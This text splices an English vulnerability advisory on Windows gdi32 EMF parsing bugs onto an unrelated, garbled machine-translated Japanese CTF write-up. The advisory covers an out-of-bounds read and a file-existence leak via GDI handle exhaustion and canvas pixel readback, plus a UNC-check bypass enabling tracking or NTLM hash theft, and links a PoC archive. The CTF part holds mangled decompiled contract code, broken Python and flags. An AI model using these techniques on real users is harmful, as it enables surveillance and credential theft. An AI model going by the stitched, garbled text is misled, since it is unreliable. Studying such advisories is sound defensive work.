Since there is no overflow check in the arithmetic operation, if the cbData field is sufficiently large, it may overflow the 32-bit type. It is not clear, however, why the record length is required to be *smaller* than the structure's field in the first place (intuitively, it should be larger). Whether this is a mistake or not doesn't really seem to matter, as the optional color space data is not used further in the MRCREATECOLORSPACEW::bPlay() function anyway.
--------------------------------------------------------------------------------
- Out-of-bounds read in CreateColorSpaceW
--------------------------------------------------------------------------------
The LOGCOLORSPACEW structure passed to CreateColorSpaceW() by MRCREATECOLORSPACEW::bPlay() is assumed to be at least 0x24c (588) bytes long. However, as we've seen before, the record is only guaranteed to be at least 80 bytes long. As a result, in case of a specially crafted small record, the CreateColorSpaceW() function could operate on data well beyond the record's buffer. The memory from outside the buffer could then be potentially recovered by reading back pixels using the HTML5 canvas API, and deriving the uninitialized values of the LOGCOLORSPACEW structure.
The attached oob.emf file also illustrates this issue (in terms of passing OOB heap data to CreateColorSpaceW), provided that the out-of-bounds .cbData check passes successfully in MRCREATECOLORSPACEW::bCheckRecord(), but this is very likely as there are only a few specific values of .cbData which could cause it to fail.
--------------------------------------------------------------------------------
- File existence information disclosure in CreateColorSpaceW
--------------------------------------------------------------------------------
This is perhaps the most interesting bug found in the handling of the CREATECOLORSPACEW / CREATECOLORSPACE EMF records. After being passed a specially crafted LOGCOLORSPACEW structure, the CreateColorSpaceW() function builds a file path based on the LOGCOLORSPACEW.lcsFilename field, using the BuildIcmProfilePath() routine:
--- cut ---
.text:7DAEF12E push 104h ; cchDest
.text:7DAEF133 lea eax, [ebp+FileName]
.text:7DAEF139 push eax ; pszDest
.text:7DAEF13A push ebx ; pszSrc
.text:7DAEF13B call _BuildIcmProfilePath@12 ; BuildIcmProfilePath(x,x,x)
--- cut ---
While paths starting with "\\" are forbidden (limiting access to remote or internal system resources), all other paths, including absolute ones, are allowed. The function then attempts to open the file in order to make sure that it exists, and if this succeeds, the resulting handle is immediately closed:
--- cut ---
hFile = CreateFileW(&FileName, GENERIC_READ, FILE_SHARE_READ, 0, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, 0);
if ( hFile == INVALID_HANDLE_VALUE )
{
GdiSetLastError(2016);
return 0;
}
CloseHandle(hFile);
--- cut ---
Only if the file exists, the code proceeds to invoking the NtGdiCreateColorSpace system call, which creates a Color Space GDI object based on the input structure. This behavior can be used to disclose information regarding the existence of specific (attacker-chosen) files in the file system through applications (GDI client) which enable the propagation of rendered image's pixels back to the attacker, such as the Internet Explorer web browser.
The most intuitive way of propagating the result of the CreateFileW() call would be to insert a crafted CREATECOLORSPACEW record in the EMF file, followed by actual drawing primitives. If the color space creation failed (due to a non-existent file), the remainder of the image wouldn't get parsed and displayed, which could then be easily detected in JavaScript. Unfortunately, the idea is blocked in practice by the fact that even if any of the particular EMF record handlers fail, the gdi32!bInternalPlayEMF function only sets a local "status" variable to FALSE, and continues handling subsequent records nevertheless. The status variable is then returned to the caller, but in case of Internet Explorer, it is immediately discarded in the mshtml!CImgTaskEmf::Decode function:
--- cut ---
.text:64162B49 call ds:__imp__PlayEnhMetaFile@12 ; PlayEnhMetaFile(x,x,x)
.text:64162B4F or dword ptr [ebx+7Ch], 0FFFFFFFFh
.text:64162B53 lea eax, [esp+4C8h+var_49C]
--- cut ---
As a result, the return value of the CreateFileW() call is completely lost and cannot be inferred directly. Instead, a different, indirect approach must be applied, based on the side effects of the CREATECOLORSPACE record handling. When a color space is created, a corresponding GDI handle is created for the process and stored in the EMF handle table. Considering that the default per-process GDI handle quota is set at 10'000, it is feasible to exhaust it by creating an excessive number of objects. The exploit image could be crafted as follows:
1. EMR_HEADER
2. EMR_CREATECOLORSPACE (containing the file system path to examine)
3. EMR_CREATECOLORSPACE
.
.
.
10001. EMR_CREATECOLORSPACE
10002. EMR_CREATEBRUSHINDIRECT
10003. EMR_SELECTOBJECT
10004. EMR_POLYGON
10005. EMR_EOF
If the file path specified in the 10000 EMR_CREATECOLORSPACE records exists, the GDI handle space will be filled up, causing the brush creation in step #10002 to fail, and thus the polygon drawn in step #10004 to not have any color. On the other hand, if the file doesn't exist, none of the color spaces will be created, allowing the creation of a brush, which will then be used to draw a colored polygon. When such an image is loaded over a HTML5 canvas, JavaScript can then read the pixels back using canvas.getImageData(), which is synonymous to the existence (or lack) of the chosen file.
The attached notepad_leak.emf file illustrates the bug. When it is loaded in Internet Explorer in its original form (checking for the existence of C:\Windows\notepad.exe), the edges of the polygon (rectangle) are visible, but there is no fill color. The IE renderer process should have 10'000 GDI handles opened, which can be verified with Task Manager, Process Explorer, or e.g. by trying to use the context menu within the website's window area (it will misbehave due to lack of available GDI handles). When all instances of the "C:\Windows\notepad.exe" string are replaced with a non-existent (but same length, to preserve metadata correctness) path in the POC file, Internet Explorer will correctly display the green polygon fill, and won't hold an excessive number of handles.
James Forshaw noted that the check in BuildIcmProfilePath() against the "\\" prefix (or, in fact, against both '\' and '/' in the first two characters) is not effective in preventing access to UNC paths, as there is an equivalent "\??\" prefix (tested on Windows 7+), which can be used for the same purpose. This observation further elevates the severity of the "file existence information disclosure" bug, as it is now possible to reference nearly all resources the CreateFile() API is capable of opening. Some example risks are as follows:
1) By referencing a file on an attacker-controlled server, it is possible to track users opening the crafted EMF file (within any application using GDI, not just Internet Explorer).
2) Disclosure of the existence of files residing in network shares available to the currently logged in user.
3) James suggested it might also facilitate stealing NTLM hashes.
Another note is that the gdi32.dll SETICMPROFILEA and SETICMPROFILEW record handlers also reference the BuildIcmProfilePath() function, so it might be worth doing some light variant analysis to check if any of the path-related problems described in this bug affect those records too.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39832.zip
サインイン
タイトルのコンテンツはPDFファイルであり、Adobe Acrobatで開かれ、いくつかの特別なシンボルが含まれていることがわかりました。
編集モードでは、装飾的なフォントであるWingdingsとしてフォントをチェックし、テキストコンテンツは実際にはASCIIコードです。テキストの範囲はページを超えています。サイズ変更後、そのコンテンツがコピーされ、2行のテキストが与えられます。
これはフェンスのパスワードです。GETフラグ{have_a_great_time@geekgame_v1!}。
fa {aeagettm@ekaev!
lghv__ra_iegegm_1}
Xiaobei Q&Aリメイク
北京大学のヤニュアンキャンパスに科学ビルの科学建築物Xの科学建物がありますが、科学(x+1)やその後の建物はありません。 x何? Google Earthで検索すると、5つの科学の構築がありますが、6つの科学の建物はありません。したがって、答えは5です。
最後の(ゼロ)競技では、登録された総人が何人いましたか?北京大学のニュースネットワークでは、北京大学が最初の包括的な情報セキュリティ能力競争を開催し、「この競争に合計407人が登録された」ということが得られたため、答えは407でした。
geekgame.pku.edu.cnのHTTPS証明書は、一度更新を忘れていました。いつ失効しましたか? 「SSL CERTデータベース」を検索し、WebサイトCRT.SHを見つけます。このWebサイトでGeekGame.pku.edu.cnを検索し、タイトルで与えられた正規表現に基づいて3で終了する有効期限が3で終了する証明書を見つけ、その有効期限は7月11日です。 2021-07-11T08:49:53+08:00。
2020年のDEFCON CTF資格コンペティションサインインの質問の旗は何ですか? 2020 defcon ctf qualsを見つけたウェブサイトは、oooo def con ctf qualsです。
ooo {this_is_the_welcome_flag}。
サイズ672328094 * 386900246の正方形のチェスボードに3(同じ)女王を置く方法はいくつありますか?整数シーケンスのオンライン百科事典で「3クイーン」を検索すると、一般的なソリューションは直接見つかりませんが、N X Nボードに3つの非攻撃クイーンを配置する方法はあります。一般的なソリューション式が示されています。

2933523260166137923998409309647057493882806525577536。これは、Mathematicaを使用して直接計算されます。
最後の(ゼロ)コンペティションの「Xiaobei Q&A 1202」という質問には、SQLiteデータベースのテーブルにすべての出場者が提出した回答を保存します。このテーブルの名前は? ZerothコンペティションのGitHubリポジトリGeekGame-0で検索し、SRC/Choice/Game/DB.pyで提出と呼ばれるテーブル名を取得します。
国際的なインターネットは、多くの自律システム(AS)で構成されています。北京大学には独自の自律システムがあります。その数は何ですか?自律システム番号として中国の北京大学を見つけ、AS59201の数を見つけてください。もう1つの検索結果CNGI-BJ-IX3-AS-AP Cernet2 IXは、PEKING UNIVERSITYで、CNは正解ではありません。
2021年6月1日の時点で、中国の名前が長くなった研究室は完全に北京大学の情報科学技術学部にありますか? 「地域光ファイバー通信ネットワークと新しい光学通信システムの国家主要研究所」である情報科学技術学校の2021年入学ガイドで、最長の研究所を見つけてください。
共有マシン
この質問は「未来の機械」に言及しており、ゼロス競争のトピックです。 「未来の機械」の書き込みを読むことで、人間の脳がコードを説明して実行し、旗を逆にする必要があることを学びました。この質問は似ていると思います。
まず、イーサリアムスマートコントラクトのメカニズムを理解する必要があります。スマートコントラクトを作成する際には、Solidityプログラムのバイトコードが必要であり、後で変更することはできません。トランザクションがスマートコントラクトに開始されるたびに、提供されたトランザクション情報とトランザクションのイニシエーターがプログラムへの入力として使用されます。プログラムの操作結果は、ブロックチェーンに保存することも、拒否してトランザクションを拒否して早期に終了することもできます。プログラムは、実行中にメモリとストレージにアクセスできます。メモリはRAMに似ており、プログラムは終了した後に破壊されますが、ストレージはブロックチェーン上の永続的なストレージです。
元のタイトルはビタップのリンクを提供し、2021-10-22と2021-11-07の2つの重要なトランザクションを見ることができます。そのうち2021-10-22のトランザクションはこの契約を作成することです。 2021-11-14以降、他にも多くの失敗したトランザクションがあります。この時点でトピックがリリースされているため、これらの失敗したトランザクションはトピックの一部ではありません。
これとは別に、ビタップに関する詳細な情報は提供されていません。 Ethereum Smart Contracts、Writgentupに関する他のCTFコンテストを検索し、Parity Trace機能を介してトランザクションの詳細を表示できるEtherscan Webサイトを見つけました。さらにエキサイティングなのは、Etherscanが逆コンパイルバイトコード関数に付属していることです。質問に記載されているスマートコントラクトを開いた後、この関数を使用して、逆コンパイルされたソースコードを表示できます。
#
#Panoramix V4 2019年10月
#ROPSTEN:0XA43028C702C3B119C749306461582BF647FD770Aの分解されたソース
#
#世界をオープンソースにしましょう
#
def Storage3360
Stor0はストレージ0のADDRです
Stor1はストレージ1でUINT256です
Stor2はストレージ2のUINT256です
Stor3はストレージ3のUINT256です
def _fallback()payable:#デフォルト関数
戻る
def unknown7fbf5e5a(uint256 _param1、uint256 _param2)payable:
calldata.size -4=64が必要です
stor0!=caller:の場合
stor0!=tx.origin:の場合
stor1!=sha3(発信者):の場合
stor1!=sha3(tx.origin):の場合
0で元に戻し、「発信者は所有者でなければなりません」
stor2=_param1
stor3=_param2
定義不明0677d(uint256 _param1)payable:
calldata.size -4=32が必要です
idx=0
S=0
IDX 64:
idx=idx + 1
s=sまたは(mask(256、-4 * idx、_param1)4 * idx) +(5 * idx) +(7 * mask(256、-4 * idx、stor2)4 * idx)%16 4 * idx
続行します
stor3!=0:の場合
0で元に戻します、「これは本当の旗ではありません!」
返品1
ここでは2つの機能が取得されますが、コール関係は明確ではありません。別のオンラインツールであるオンラインソリティ逆コンパイラで逆コンパイルされ、別の表現を取得し、2つを参照できます。 \ footnote {オンラインSolidity Decompilerの逆コンパイルの結果は長く、オンラインで見ることができるため、記事には投稿されません。重要な部分は後で与えられます。 }
オンラインSolidity Decompilerの結果にはいくつかのGOTOがありますが、ジャンプアドレスはまだ関数内にあるため、コントロールフローを整理する方が簡単です。分析後、最初の関数は所有者が正常に戻すために開始する必要があり、その機能はストレージ[2]とストレージ[3]を変更することであることがわかりました。 2番目の関数は実際に64回ループを実行し、可変VAR0の変更はループで常に使用または計算され、ストレージ[2]に保存されているデータが使用されます。ループの後、var0の動作結果をストレージと比較します[3]。 2つが異なる場合、これは本当の旗ではありません!出力です。言い換えれば、操作後にストレージ[3]と同じになるように、初期のvar0を見つける必要があります。このvar0はおそらく私たちが必要とする旗です。
Solidityコードのこの部分が抽出されます
var arg0=msg.data [0x04:0x24];
var var0=0x00;
var var1=0x00;
while(var10x40){
var0=var0 | (((arg0 var1 *0x04) + var1 *0x05 +(storage [0x02] var1 *0x04) *0x070x0f)var1 *0x04);
var1 +=0x01;
}
if(var0==ストレージ[0x03]){return0x01; }
ビット操作の優先度は、VAR1 *0x04ビットによって最終的に残され、ビットVAR1の内容が事前に渡されることに注意してください。言い換えれば、var0はループ内の最大4ビットによってのみ変更され、各ループによって変更されたビットは互いに干渉しません。これにより、操作プロセス全体が可逆的になります。

さらに、ストレージ[2]とストレージ[3]の値も知る必要があります。これは、2021-11-07のトランザクションを表示することで取得できます。
このようにして、VAR0を反転させるロジックはPythonで実装できます。
Stor2=0x15EEA4B2551F0C96D02A5D62F84CAC8112690D68C47B16814E221B8A37D6C4D3
Stor3=0x293EDEA66635AABCD6DEBA615AB813A7610C1CFB9EFB31CCC5224C0E4B37372
Res=0
フラグ=[]
範囲(0x40):のIの場合
ターゲット=stor3 i * 40x0f
範囲内(0x10):の場合
ANS + I * 5 +(stor2 i * 4) * 70x0f==ターゲット:の場合
flag.insert(0、ans)
print( ''。join([chr(flag [i] * 16 + flag [i + 1])の範囲(0、len(flag)、2)])))))
フラグを取得{n0_s3cret_on_ethereum}。
クラッシュしたridder man

質問は、PCAP形式のパケットキャプチャデータを提供します。チャールズと一緒に開くと、これがJupyterと相互作用するトラフィックであることがわかります。

ここでは、Jupyterノートブックのコンテンツを直接復元できます。
ZWSP_STEGをインポートします
crypto.randomインポートget_random_bytesから
binasciiをインポートします
def genflag():
return 'flag {%s}'%binascii.hexlify(get_random_bytes(16))。decode()
flag1=genflag()
flag2=genflag()
key=get_random_bytes(len(flag1))
def xor_each(k、b):
アサートレン(k)==レン(b)
out=[]
範囲のi(len(b)):
out.append(b [i] ^ k [i])
バイトを返す(out)
encoded_flag1=xor_each(key、flag1.encode())
encoded_flag2=xor_each(key、flag2.encode())
f:としてopen( 'flag1.txt'、 'wb')
f.write(binascii.hexlify(encoded_flag2))
Jupyterノートブックの出力から、キーは
b '\ x1e \ xe0 [u \ xf2 \ xf2 \ x81 \ x01u_ \ x9d!yc \ x8e \ xce [x \ r \ x04 \ x 94 \ xbc9 \ x1d \ xd7 \ xf8 \ xde \ xdcd \ xb2q \ xa3 \ x8a?\ x16 \ xe5 \ x8a9 ''
encoded_flag1は、flag1およびkeyの排他的または操作に基づいて取得されます。 XOR操作の性質に応じて、flag1はEncoded_flag1およびkeyをエクサージすることで復元できます。

次に、flag1を検索すると、トラフィックにread flag1.txtファイルの内容を見つけることができます。
これから、flag1を復元できます。
flag1='788C3A1289CBE5383466F9184B07EDAC6A6B3B37F78E0F7CE79BECE502D63091EF5B708887BC44'
flag1=binascii.unhexlify(flag1)
print( ''。join([chr(flag1 [i] ^ key [i])for i in range(len(flag1))])))
